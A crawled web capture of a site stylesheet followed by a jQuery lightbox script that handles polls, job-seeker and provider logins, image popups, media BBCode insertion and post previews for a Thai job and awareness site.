	text-decoration: underline;
}
div[id="pagenav"] ul li + li:before {
	content: " | ";
	color: #666;
}
.curpagenav {
	border: 2px solid #39F;
	padding: 5px;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
	background-color: #DDF7EF;
}
/* footer */
div[id="footer"] {
	clear: both;
	margin-top: 10px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-o-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	padding: 8px;
	overflow: hidden;
	font-size: 0.9em;
	width: auto;
	margin: 0 20px;
}
div#footerinfo {
	margin: 0;
	padding: 0;
	color: #464646;
	background: #E6D8E9;
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;
	-o-border-radius: 6px;
	-ms-border-radius: 6px;
	border-radius: 6px;
}
div#footer address {
	background: #F3E8DA;
	padding: 0.5em;
	margin-bottom: 0;
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;
	-o-border-radius: 6px;
	-ms-border-radius: 6px;
	border-radius: 6px;
}
div#footerinfo p.info {
	margin: 0 16px;
	padding: 10px 0;
}
#validatation img {
	display: inline-block;
	vertical-align: text-top;
	box-shadow: none;
}
div#footerinfo p.info a {
	text-shadow: 0px 0.1px #117335;
}
div#footerinfo p.info a:hover {
	color: #F30;
}
/* site menu */
div[id^="sitemenu"] {
	width: 15%;
	float: left;
	margin: 0;
	padding: 5px;
}
div[id^="sitemenu"] ul li {
	padding: 0;
}
div[id^="sitemenu"] ul li a {
	margin-left: 0 !important;
	border: none !important;
}
div[id^="sitemenu"] ul li a:hover {
	background: rgba(255, 255, 255, 0.7);
}
div[id^="sitemenu"] ul li + li {
	border-top: 1px solid #C6E3FF;
}
div[id^="sitemenu"] ul li:nth-of-type(2n+1) {
	border-left: 1px solid #C6E3FF;
	background: rgba(153, 255, 102, 0.2);
}
div[id^="sitemenu"] ul li:nth-of-type(2n+2) {
	border-right: 1px solid #C6E3FF;
	background: rgba(204, 255, 153, 0.3);
}
/* temp */
div[id^="section"] {
	overflow: hidden;
	padding: 10px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-o-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	width: auto;
	margin: 20px 1em;
	box-shadow: 1px 1px 3px #aaa;
	-moz-border-radius: 8px;
	-webkit-border-radius: 8px;
	-o-border-radius: 8px;
	-ms-border-radius: 8px;
	border-radius: 8px;
}
div[id^="section"]:nth-of-type(4n+1) {
	border-right: 10px solid #0076AE;
	background-color: #E5F1F6;
	margin: 20px 0.5em;
}
div[id^="section"]:nth-of-type(4n+2) {
	border-left: 10px solid #EC874A;
	background-color: #FDF3EC;
	margin: 20px 0.75em;
}
div[id^="section"]:nth-of-type(4n+3) {
	border-right: 10px solid #C0C;
	background-color: #F9E5F9;
	margin: 20px 0.5em;
}
div[id^="section"]:nth-of-type(4n+4) {
	border-left: 10px solid #00B000;
	background-color: #E5F7E5;
	margin: 20px 0.75em;
}
div[id^="section"] div[id^="section"] {
	box-shadow: none;
	padding: 0;
	margin: 0;
	border: none;
}
div[id^="section"]+div[id^="section"] {
	margin-top: 5px;
}
div[id^="morecomment"] {
	padding: 10px;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	-ms-border-radius: 15px;
	border-radius: 15px;
	background: rgba(206, 213, 229, 1);
}
div[id^="morecomment"] a:before {
	content: ">>";
}
div[id^="interval"] {
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	-ms-border-radius: 15px;
	border-radius: 15px;
	margin-bottom: 10px;
}
div[id^="interval"]:target {
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
	border: 5px solid #F00;
	padding: 10px;
	background-color: #BB7DCA;
}
div[id="article-post"] {
	background-color: #fff;
}
h1 span[class*="date"], h2 span[class*="date"], h3 span[class*="date"], h4 span[class*="date"], h1 span[class*="number"], h2 span[class*="number"], h3 span[class*="number"], h4 span[class*="number"] {
	display: inline-block;
	width: auto;
	background: rgba(255, 255, 255, 0.8);
	font-size: smaller;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	-o-border-radius: 3px;
	-ms-border-radius: 3px;
	padding: 0 3px;
	font-weight: 500;
	margin: 0 1px;
	text-shadow: 1px 1px 2px #fff;
}
object[data*="youtube"] {
	padding: 1em;
	background: #666;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
	margin: 10px 0;
}
div#media {
	width: 600px !important;
	border: 1px solid rgba(0, 0, 0, 0.7);
	margin: 2%;
	position: fixed;
	top: 0;
	right: 0;
	background: rgba(255, 255, 255, 0.9);
	padding: 8px;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
	font-size: 95%;
	overflow: auto;
	height: 100%;
	max-height: 450px;
	z-index: 3000;
	box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box;
}
div#media form	{
	width: 500px;	
	padding: 0 !important; 
	margin: 0 auto !important;
	box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box;
}
div#media ol, div#media p {
	box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box;
}div#media ol 	{ text-align: center; }
div#media ol li		{ border: 1px dotted #999; margin: 5px; text-align: left; }
div#media label	{ display: inline-block; width: 150px; background: transparent; }
div#media input[type=text]	{ width: 150px; }
div#preview {
	position: fixed;
	top: 5px;
	right: 10px;
	margin-right: 1%;
	width: 40%;
	display: block;
	z-index: 2999;
	max-height: 90%;
	overflow: auto;
	background-color: rbga(255, 255, 255, 0.8);
	display: none;
	font-size: 105%;
	text-align: left;
}
div#preview label {
	display: inline-block;
}
div#preview img {
	max-width: 80% !important;
}
div#preview object {
	max-widht: 80%;
}
div#preview form, div[id="lbcontent-post"]>*	{
 	margin: 0;
	padding: 0;
	width: 500px !important;	
}
/* rating */
div#pollrating {
	border: 2px solid #EC5802;
	padding: 4px 10px;
	display: none;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
	font-weight: bold;
	background-color: #FED63A;
	width: 300px;
	text-align: center;
}
div#pollrating a img {
	vertical-align: middle;
	background-color: #fff;
	padding: 5px;
	margin: 0 5px;
}
div#displayRating {
	background-color: #F3FECF;
	padding: 15px;
	display: none;
}
div#displayRating:target {
	display: block;
}
div#pollrating p, div#displayRating p	{text-indent: 0 !important;}
p#rate-positive, p#rate-negative, p#rate-neutral, p#rate-all {
	width: 500px;
	height: 22px;
	border: 1px solid #ccc;
	padding: 4px 10px;
}
p#rate-positive {
	background: url(/images/rating/positive.png) no-repeat 0 0;
}
p#rate-negative {
	background: url(/images/rating/negative.png) no-repeat 0 0;
}
p#rate-neutral {
	background: url(/images/rating/neutral.png) no-repeat 0 0;
}
p#rate-all {
	background: url(/images/rating/total.png) no-repeat 0 0;
}

/* ************************ DEVIcE ************************** */
@media only screen and (max-device-width:1017px), only screen and (max-width:1017px) {
	div[id^="aside"], div[id="globalnav"]	{
		width: 100% !important;
		float: none !important;
		position: relative !important;	
	}
	div[id^="aside"] li, div[id="globalnav"] li	{
		display: inline-block !important;
		width: 45% !important;	
	}
	div#banner	{
		margin-bottom: 50px;
	}
	div[id^="aside"] li a, div[id="globalnav"] li a	{
		padding: 10px !important;	
		font-size: larger !important;
	}
	div#content		{
		width: 100%;
		margin: 0;	
	}
	ol.wblike li, ul.wblike li		{
		width: 100% !important;
	}
	.clearfix	{
		width: auto !important;
		min-width: 0 !important;	
		box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box;
	}
	div#search {
		position: absolute;
		top: 130px;
		right: 70px;
	}
	div#search label	{ color: #006; }
	span.nummenu	{ display: none !important; }
	footer		{ clear: both; }
}

--- FILE ---
content_type: application/javascript
request_url: http://tddf.or.th/system/jquery/lightbox.js
body_size: 2104
content:
// JavaScript Document
$(document).ready(function() {
	$('div[id="lightbox"]').css('position', 'fixed');
	$('div[id="lbcontent"]').css('float', 'none');
	
	// automatically loading (awareness poll)
	$('#lightbox-poll').css('position', 'fixed');
	$('#lightbox-poll').css('display', 'block');
	$('#lbcontent-poll').css({'display' : 'inline-block', 'float' : 'none'});
	
	// automatically loading (job seeker login)
	$('#lightbox-seeker').css('position', 'fixed');
	$('#lightbox-seeker').css('display', 'block');
	$('#lbcontent-seeker').css({'display' : 'inline-block', 'float' : 'none'});
	$('#logresult').hide();
	
	// automatically loading (job provider login)
	$('#lightbox-provider').css('position', 'fixed');
	$('#lightbox-provider').css('display', 'block');
	$('#lbcontent-provider').css({'display' : 'inline-block', 'float' : 'none'});
	
	// job seeker login submission
		$('#seeker-login-form').submit(function(ev){
			ev.preventDefault();
		});
		// job seeker login
		$('#showloginseeker').bind('click', function(){
			var seeker_cid = $('#seekercid').val();
			$.post('/system/snipplets/loginresult.php', {'seeker_cid' : seeker_cid, 'logtype' : 'seeker'}, function(data) {
				$('#logresult').html(data);
			});
			$('#logresult').show();
			$('#seeker-login-form').submit();
			$('#seeker-login-form').hide();
		});
	
	// display image lightbox
  	$("a[id^='img-']").bind('click', function(){
		var linkid =$(this).attr('id');
		var phppath = "/system/snipplets/lbimage.php";
		var imgpath = $('#' + linkid +" img").attr('src');
		var imgalt = $('#' + linkid + " img").attr('alt');
		animateLB();
		$('#lightbox-image').css('display', 'inline-block');
		$('#lbcontent-image').css('display', 'inline-block');
		$('.closeit a').attr('href', "#" + linkid);
		$.post(phppath, {'imgurl' : imgpath, 'imgalt' : imgalt, 'linkid' : linkid}, function(data) {
			$('#lbcontent-image').html(data);
		});
	});
	// send to friend 
	$("#sendafriend").bind('click', function(){
		$('#lightbox-friend').css({'position' : 'fixed', 'top' : '0', 'left' : '0'});
		$('#lightbox-friend').css('display', 'block');
		$('#lbcontent-friend').css({'display' : 'inline-block', 'float' : 'none'});
		var postid = $("#sendafriend").attr("class").replace(/^ /gi, "");
		$('#lbcontent-friend').load('/system/sendafriend.php');
		$('.closeit a').attr('href', '#sendafriend');
	});
	// edit provider / seeker
	$("a[id^='editfield']").bind('click', function(){
		$('#lightbox-edit').css({'position' : 'fixed', 'top' : '0', 'left' : '0'});
		$('#lightbox-edit').css('display', 'block');
		$('#lbcontent-edit').css({'display' : 'inline-block', 'float' : 'none'});
		var theclass = $(this).attr('class');	
		var refsection = $(this).parent('li').attr('id');
		$.post("/job/editfield.php", {'theclass' : theclass, 'refsection' : refsection}, function(data) {
			$('#lbcontent-edit').html(data);
		})
		//$('.closeit a').attr('href', "#" + $(this).attr('id'));
		$('.closeit').hide();
	});
	// logout 
	$("#logout").bind('click', function(){
		$('#lightbox-logout').css({'position' : 'fixed', 'top' : '0', 'left' : '0'});
		$('#lightbox-logout').css({'display' : 'block'});
		$('#lbcontent-logout').css({'display' : 'inline-block', 'float' : 'none'});
		var logouttype = 1;
		$.post('logout.php', {'logouttype' : logouttype}, function(data) {
			$('.closeit').hide();
			$('#lbcontent-logout').html(data);
		})
	});
	// post box
  	$("a[id^='add-post']").bind('click', function(){
		animateLB();
		$('#lightbox-post').css('position', 'fixed');
		$('#lightbox-jobpost').css('position', 'fixed');
		$('#lightbox-post').css('display', 'block');
		$('#lightbox-jobpost').css('display', 'block');
		$('#lbcontent-post').css({'display' : 'inline-block', 'float' : 'none'});
		$('#lbcontent-jobpost').css({'display' : 'inline-block', 'float' : 'none'});
		$('.closeit a').attr('href', '#add-post');
	});
	// show awareness poll
	$('#showpoll').bind('click', function(){
		$('#lightbox-poll').hide();
		$('#lightbox-showpoll').show();
		var poll_id = $('#poll_id').val();
		var poll_correctans = $('input:radio[name=poll_correctans]:checked').val();
		$.post("/system/snipplets/showpoll.php", {'poll_id' : poll_id, 'poll_correctans' : poll_correctans}, function(data){
			$('#lbcontent-showpoll').html(data);
		});
		$('.closeit a').attr('href', '#banner');
	});
	$('#feat_pic').bind('change', function(){
		var img = $(this).val();
		$('#sampleicon').remove();
		var tag = $('<img />').attr('src', '/system/image.php?f=' + img+'&w=50&h=50').attr('alt', 'ตัวอย่างไอค่อน').attr('id', 'sampleicon');
		tag.css('margin', '0 0 0 5px');
		tag.insertAfter($(this));
	});
	// close button
	$('*[class*="closeit"] a').bind('click', function(){
		$('#preview').fadeTo('slow', 0);
		$('#media').fadeTo('slow', 0);
		$('div[id^="lightbox"]').hide('slow');
		$('div[id^="lbcontent"]').hide('slow');
		$('#preview').hide();		
		$('#media').hide();
		window.location = $(this).attr('href');
		return false;
	});
	// close button
	$('#cancelform').bind('click', function(){
		$('#preview').fadeTo('slow', 0);
		$('#media').fadeTo('slow', 0);
		$('div[id^="lightbox"]').hide('slow');
		$('div[id^="lbcontent"]').hide('slow');
		$('#preview').hide();		
		$('#media').hide();
		window.location = $(this).attr('href');
		return false;
	});
	// format text area :::::::::::::::::::::::::::::::::::::::::::::::::
	// open the media box
	$('#getmedia').bind('click', function(){
		$('#media').slideDown('slow');
		$('#media').css('display', 'inline-block');
		$('#item1').css('display', 'inline-block');
		$('div[id^="lbcontent"]').css('float', 'left');
		$('#preview').hide();
	});
	// add more text box
	$('a[id^="add"]').bind('click', function(){
		var itemnum = parseFloat($(this).attr('id').replace(/^add/, ''));
		$('#item'+(itemnum+1)).show();
		$('#item'+(itemnum+1)).css('display', 'inline-block');
		$('#add'+itemnum).hide();
		$('#remove'+itemnum).hide();
	});
	// remove text box
	$('a[id^="remove"]').bind('click', function(){
		var itemnum = parseFloat($(this).attr('id').replace(/^remove/, ''));
		$('#item'+itemnum).hide();
		$('#add'+(itemnum-1)).show();
		$('#remove'+(itemnum-1)).show();
		$('#m'+itemnum).attr('value', '');
		$('#d'+itemnum).attr('value', '');
	});
	// cancel the media box
	$('#cancelmedia').bind('click', function(){
		$('#media').slideUp('slow');
		$('#media').hide();
		$('div[id^="lbcontent"]').css('float', 'none');
	});
	// accept media 
	$('#acceptmedia').bind('click', function(){
		var allitem = $('li[id^="item"]').length;
		var checked = $('input[name="mtype"]:checked').val();
		var format = "";
		// 1=url, 2=img:l, 3=img:r, 4=thumbnail, 5=video, 6=soundcloud
		for(i=1; i <= allitem; i++){
			var url = $('#m'+i).val();
			var desc = $('#d'+i).val();
			if(url != '' && desc != ''){
				if(checked==1){
						format += ' [url=' + url + ']' + desc + '[/url] ';
				}else if(checked==2){
					format += ' [img:l=' + url + ']' + desc + '[/img] ';	
				}else if(checked==3){
					format += ' [img:r=' + url + ']' + desc + '[/img] ';	
				}else if(checked==4){
					format += '\r\n[p class((aligncenter))][img=' + url + ']' + desc + '[/img][/p]\r\n';	
				}else if(checked==5){
					format += '([img=' + url + ']' + desc + '[/img])\r\n';	
				}else if(checked==6){
					format += '\r\n[video=' + url + ']' + desc + '[/video]\r\n';	
				}else if(checked==7){
					format += '\r\n[soundcloud=' + url + ']' + desc + '[/soundcloud]\r\n';	
				}
			}
		}
		if(checked==5  && format != ''){
			format = '\r\n[thumb]\r\n' + format + '[/thumb]\r\n';	
		}
		$('.receiveformat').val($('.receiveformat').val()+format); 
		$('#media').slideUp('slow');
		$('#media').hide();
		$('div[id^="lbcontent"]').css('float', 'none');
	});
	// preview
	$('#seepreview').bind('click', function(){
		var backid = $('.receiveformat').attr('id');
		$('#preview').one().fadeIn('slow').slideDown('slow');
		$('#preview').show();
		$('#media').hide('slow');
		$('div[id^="lbcontent"]').css('float', 'left');
		$.post('/system/snipplets/preview.php', {'preview' : $('.receiveformat').val(), 'backid' : backid}, function(data){
			$('#preview').html(data);
		});
	});
  // lightbox animation show()
  var animateLB = function(){
		$('div[id^="lbcontent"]').fadeTo(800, 1.0);  
  }
});